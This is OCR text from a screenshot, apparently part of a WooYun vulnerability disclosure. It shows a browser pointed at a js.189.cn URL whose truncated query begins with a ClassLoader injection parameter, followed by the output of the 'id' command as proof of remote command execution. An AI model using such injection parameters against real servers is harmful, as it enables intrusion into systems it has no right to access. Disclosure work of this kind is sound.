 GreenBrowser - [http://js.189.cn/redPackets/goRedPackets_home.do?class.classLoa
文件(F) 编辑(E) 查看(V) 收藏(A) 群组(G) 工具(T) 帮助(H)
http://js.189.cn/redPackets/goRedPac
百度一下... 新浪 命令... WooYun.o... http://j... WooYun.o
uid=500(jswt) gid=500(jswt) groups=500(jswt)
www.wooyun.org